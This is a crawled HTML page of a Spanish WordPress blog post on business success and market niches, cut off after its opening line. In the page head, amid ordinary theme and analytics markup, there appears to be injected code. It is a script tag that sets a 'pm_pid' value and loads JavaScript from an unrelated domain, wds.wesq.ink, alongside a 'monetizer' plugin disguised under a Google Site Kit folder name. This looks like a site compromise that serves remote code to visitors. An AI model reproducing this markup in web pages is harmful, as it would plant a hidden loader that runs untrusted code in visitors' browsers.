

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://institutodenegocios.com/ventas/tener-un-negocio-exitoso/
body_size: 43576
content:





<!DOCTYPE html>
<!--[if IE 9]><html class="no-js ie9" lang="es"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="es"><!--<![endif]-->

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>El origen de un negocio exitoso: Los nichos de mercado</title>
<link rel="pingback" href="https://institutodenegocios.com/xmlrpc.php"><link rel="shortcut icon" href="//institutodenegocios.com/wp-content/uploads/2017/01/in-favicon.png"><link rel="apple-touch-icon-precomposed" href="//institutodenegocios.com/wp-content/uploads/2016/05/in-favicon.png"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="//institutodenegocios.com/wp-content/uploads/2016/05/in-favicon.png"><script>(function(d, s, id){
				 var js, fjs = d.getElementsByTagName(s)[0];
				 if (d.getElementById(id)) {return;}
				 js = d.createElement(s); js.id = id;
				 js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
				 fjs.parentNode.insertBefore(js, fjs);
			   }(document, 'script', 'facebook-jssdk'));</script><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Para tener un negocio exitoso necesitas responder estas 6 preguntas y aprender qué son las estrategias &quot;Customer-Centric&quot;. Conoce más AQUÍ."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://institutodenegocios.com/ventas/tener-un-negocio-exitoso/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="El origen de un negocio exitoso: Los nichos de mercado" />
<meta property="og:description" content="Para tener un negocio exitoso necesitas responder estas 6 preguntas y aprender qué son las estrategias &quot;Customer-Centric&quot;. Conoce más AQUÍ." />
<meta property="og:url" content="https://institutodenegocios.com/ventas/tener-un-negocio-exitoso/" />
<meta property="og:site_name" content="Instituto de Negocios" />
<meta property="article:tag" content="negocios rentables" />
<meta property="article:tag" content="reglas de marketing" />
<meta property="article:tag" content="técnicas de ventas" />
<meta property="article:section" content="Ventas" />
<meta property="article:published_time" content="2019-05-30T10:00:39+00:00" />
<meta property="article:modified_time" content="2019-06-02T19:46:02+00:00" />
<meta property="og:updated_time" content="2019-06-02T19:46:02+00:00" />
<meta property="og:image" content="https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso.png" />
<meta property="og:image:secure_url" content="https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso.png" />
<meta property="og:image:width" content="1340" />
<meta property="og:image:height" content="710" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Para tener un negocio exitoso necesitas responder estas 6 preguntas y aprender qué son las estrategias &quot;Customer-Centric&quot;. Conoce más AQUÍ." />
<meta name="twitter:title" content="El origen de un negocio exitoso: Los nichos de mercado" />
<meta name="twitter:image" content="https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://institutodenegocios.com/#website","url":"https://institutodenegocios.com/","name":"Instituto de Negocios","potentialAction":{"@type":"SearchAction","target":"https://institutodenegocios.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://institutodenegocios.com/ventas/tener-un-negocio-exitoso/#primaryimage","url":"https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso.png","width":1340,"height":710,"caption":"tener un negocio exitoso"},{"@type":"WebPage","@id":"https://institutodenegocios.com/ventas/tener-un-negocio-exitoso/#webpage","url":"https://institutodenegocios.com/ventas/tener-un-negocio-exitoso/","inLanguage":"es","name":"El origen de un negocio exitoso: Los nichos de mercado","isPartOf":{"@id":"https://institutodenegocios.com/#website"},"primaryImageOfPage":{"@id":"https://institutodenegocios.com/ventas/tener-un-negocio-exitoso/#primaryimage"},"datePublished":"2019-05-30T10:00:39+00:00","dateModified":"2019-06-02T19:46:02+00:00","author":{"@id":"https://institutodenegocios.com/#/schema/person/79a1fcaee54f91e93be727ca95474bf5"},"description":"Para tener un negocio exitoso necesitas responder estas 6 preguntas y aprender qu\u00e9 son las estrategias \"Customer-Centric\". Conoce m\u00e1s AQU\u00cd."},{"@type":["Person"],"@id":"https://institutodenegocios.com/#/schema/person/79a1fcaee54f91e93be727ca95474bf5","name":"Instituto de Negocios","sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Instituto de Negocios &raquo; Feed" href="https://institutodenegocios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Instituto de Negocios &raquo; RSS de los comentarios" href="https://institutodenegocios.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/institutodenegocios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://institutodenegocios.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-indie-css'  href='//fonts.googleapis.com/css?family=Indie+Flower&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='monetizer-css'  href='https://institutodenegocios.com/wp-content/plugins/site-kit-google/public/css/monetizer-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='op_map_custom-css'  href='https://institutodenegocios.com/wp-content/plugins/optimizePressPlusPack/css/elements/op_map.min.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://institutodenegocios.com/wp-content/themes/x/framework/css/dist/site/stacks/integrity-light.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-google-fonts-css'  href='//fonts.googleapis.com/css?family=Titillium+Web%3A400%2C400italic%2C700%2C700italic%7CLato%3A700&#038;subset=latin%2Clatin-ext&#038;ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css'  href='https://institutodenegocios.com/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.22' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepressplus-pack-css-front-all-css'  href='https://institutodenegocios.com/wp-content/plugins/optimizePressPlusPack/css/elements/opplus-front-all.min.css?ver=1.1.10' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var theme_data = {"themeLogo":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/institutodenegocios.com\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.22","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/institutodenegocios.com\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":[],"optimizemember":{"enabled":false,"version":"0"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":"","map":{"gmapsApiKey":false},"oppp":{"version":"1.1.10","path":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlusPack\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.22'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&#038;product=simpleshare'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/optimizePressPlugin/lib/js/op-front-all.min.js?ver=2.5.22'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/themes/x/framework/js/dist/site/x-head.min.js?ver=4.4.1'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/cornerstone/assets/js/dist/site/cs-head.min.js?ver=1.2.2'></script>
<link rel='https://api.w.org/' href='https://institutodenegocios.com/wp-json/' />
<link rel='shortlink' href='https://institutodenegocios.com/?p=498' />
<link rel="alternate" type="application/json+oembed" href="https://institutodenegocios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstitutodenegocios.com%2Fventas%2Ftener-un-negocio-exitoso%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://institutodenegocios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstitutodenegocios.com%2Fventas%2Ftener-un-negocio-exitoso%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style type="text/css" id="tve_global_variables">:root{}</style><style id="sexy-author-bio-css" type="text/css" media="screen">
					  #sexy-author-bio { background: #333333; border-style: solid; border-color: #444444; color: #ffffff; border-top-width: 20px; border-right-width: 0px; border-bottom-width: 20px; border-left-width: 0px; }
					  #sab-author { font-family: 'Open Sans', sans-serif;font-weight: 600;font-size: 48px;line-height: 48px;}
					  #sab-gravatar { width: 100px;}#sab-gravatar a { color: #0088cc;}
					  #sab-author a { 
					    margin-right:10px;text-decoration: none;text-transform: uppercase;color: #0088cc;}#sab-byline { color: #777777;font-family: 'Open Sans', sans-serif;font-weight: 700;font-size: 15px;line-height: 21px;text-decoration: underline;text-transform: uppercase;}
					  #sab-description { font-family: 'Open Sans', sans-serif;font-weight: 400;font-size: 12px;line-height: 17px;}
					  [id^=sig-] { height: 48px;width: 48px;margin-top: 2px;margin-right: 2px;margin-bottom: 2px;}
					  
					  @media (min-width: 1200px) {
					  
					  }
					  @media (min-width: 1019px) and (max-width: 1199px) {
					  
					  }
					  @media (min-width: 768px) and (max-width: 1018px) {
					  
					  }
					  @media (max-width: 767px) {
					  [id^=sig-] { margin-left: 0;margin-right: 2px;}
					  #sab-gravatar{display:none!important;}
					  }
					  </style>
        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://institutodenegocios.com/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://institutodenegocios.com/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTCPK7X');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTCPK7X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style type="text/css" id="thrive-default-styles"></style>		<style type="text/css" id="wp-custom-css">
			.x-navbar {
    background-color: #14337B;
	border-top: 3px solid #D0DC00;
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}		</style>
		<style id="x-generated-css" type="text/css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-topbar .p-info a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-widgetbar .widget ul li a:hover,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:#008d9d;}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(1,67,75);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:#008d9d;}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:#008d9d;}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 #008d9d;}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:hsl(0,0%,100%);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:#d0dc00;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 #008d9d;}.x-navbar .desktop .x-nav > li > a{height:70px;padding-top:30px;}.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:1px;}.x-navbar .desktop .x-nav > li ul{top:55px;;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:Titillium Web;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:Titillium Web;}.widget ul li a,.widget ol li a,.x-comment-time{color:#999999;}.widget_text ol li a,.widget_text ul li a{color:#008d9d;}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(1,67,75);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:979px){.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:0;}}body{font-size:14px;font-style:normal;font-weight:400;color:#999999;background-color:hsl(0,0%,100%);}a:focus,select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="submit"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto #008d9d;outline-offset:-1px;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Titillium Web",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:14px;}body,input,button,select,textarea{font-family:"Titillium Web",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:70px;}.x-navbar-inner{min-height:70px;}.x-brand{margin-top:5px;font-family:"Lato",sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;color:hsl(0,0%,100%);}.x-brand:hover,.x-brand:focus{color:hsl(0,0%,100%);}.x-brand img{width:125px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Titillium Web",sans-serif;font-style:normal;font-weight:400;letter-spacing:0.085em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:rgb(1,67,75);background-color:#008d9d;margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);box-shadow:0 0.25em 0 0 rgb(1,67,75),0 4px 9px rgba(0,0,0,0.75);border-radius:0.25em;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(1,67,75);background-color:#008d9d;margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);box-shadow:0 0.25em 0 0 rgb(1,67,75),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 rgb(1,67,75),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 rgb(1,67,75),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}</style></head>

<body class="post-template-default single single-post postid-498 single-format-standard op-plugin x-integrity x-integrity-light x-navbar-fixed-top-active x-full-width-layout-active x-content-sidebar-active x-v4_4_1 cornerstone-v1_2_2">


  
  <div id="top" class="site">

  
  
  <header class="masthead masthead-inline" role="banner">
    
    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          

<a href="https://institutodenegocios.com/" class="x-brand img" title="Instituto de capacitación por Internet">
  <img src="//institutodenegocios.com/wp-content/uploads/2020/11/Logotipo-IN-menu.png" alt="Instituto de capacitación por Internet"></a>          
<a href="#" class="x-btn-navbar collapsed" data-toggle="collapse" data-target=".x-nav-wrap.mobile">
  <i class="x-icon-bars" data-x-icon="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-menu-in-emil" class="x-nav"><li id="menu-item-8675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8675"><a href="https://institutodenegocios.com/"><span>Home</span></a></li>
<li id="menu-item-8666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8666"><a href="https://institutodenegocios.com/luis-eduardo/"><span>Luis Eduardo Barón</span></a></li>
<li id="menu-item-8674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://institutodenegocios.com/membresia-in/"><span>Membresía</span></a></li>
<li id="menu-item-8762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8762"><a href="https://institutodenegocios.com/eventos-in/"><span>Eventos</span></a></li>
<li id="menu-item-9629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9629"><a href="https://institutodenegocios.com/equipo-in/"><span>Equipo</span></a></li>
<li id="menu-item-9637" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-9637"><a target="_blank" rel="noopener noreferrer" href="https://institutodenegocios.com/videos-2/"><span>Videos</span></a></li>
<li id="menu-item-8668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8668"><a href="https://institutodenegocios.com/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-8782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8782"><a href="https://institutodenegocios.com/blog-in/"><span>Blog</span></a></li>
<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://institutodenegocios.com/zona-de-alumnos/"><span>Acceso Alumnos</span></a></li>
<li id="menu-item-9742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9742"><a href="https://institutodenegocios.com/regalo/"><span>regalo</span></a></li>
</ul></nav>

<div class="x-nav-wrap mobile collapse">
  <ul id="menu-menu-in-emil-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8675"><a href="https://institutodenegocios.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8666"><a href="https://institutodenegocios.com/luis-eduardo/"><span>Luis Eduardo Barón</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://institutodenegocios.com/membresia-in/"><span>Membresía</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8762"><a href="https://institutodenegocios.com/eventos-in/"><span>Eventos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9629"><a href="https://institutodenegocios.com/equipo-in/"><span>Equipo</span></a></li>
<li class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-9637"><a target="_blank" rel="noopener noreferrer" href="https://institutodenegocios.com/videos-2/"><span>Videos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8668"><a href="https://institutodenegocios.com/contacto/"><span>Contacto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8782"><a href="https://institutodenegocios.com/blog-in/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://institutodenegocios.com/zona-de-alumnos/"><span>Acceso Alumnos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9742"><a href="https://institutodenegocios.com/regalo/"><span>regalo</span></a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>

    
    </header>

    
  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-498" class="post-498 post type-post status-publish format-standard has-post-thumbnail hentry category-ventas tag-negocios-rentables tag-reglas-de-marketing tag-tecnicas-de-ventas">
  <div class="entry-featured">
    <div class="entry-thumb"><img width="862" height="457" src="https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso-862x457.png" class="attachment-entry size-entry wp-post-image" alt="tener un negocio exitoso" srcset="https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso-862x457.png 862w, https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso-300x159.png 300w, https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso-768x407.png 768w, https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso-1024x543.png 1024w, https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso-100x53.png 100w, https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso-1200x636.png 1200w, https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso.png 1340w" sizes="(max-width: 862px) 100vw, 862px" /></div>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">El origen de un negocio exitoso: Los nichos de mercado</h1>
    <p class="p-meta"><span><i class="x-icon-pencil" data-x-icon="&#xf040;"></i> </span><span><time class="entry-date" datetime=""><i class="x-icon-calendar" data-x-icon="&#xf073;"></i> </time></span><span><a href="https://institutodenegocios.com/category/ventas/" title="View all posts in: &ldquo;Ventas&rdquo;"><i class="x-icon-bookmark" data-x-icon="&#xf02e;"></i> Ventas</a></span></p></header>    


<div class="entry-content content">


  <p><span style="color: #000000;">Para tener un <strong>negocio exitoso</strong> necesitas responder estas <strong>6 preguntas</strong> y aprender qué son las <strong>estrategias &#8220;Customer-Centric&#8221;</strong>.</span></p>
<h3>El origen de un negocio exitoso</h3>
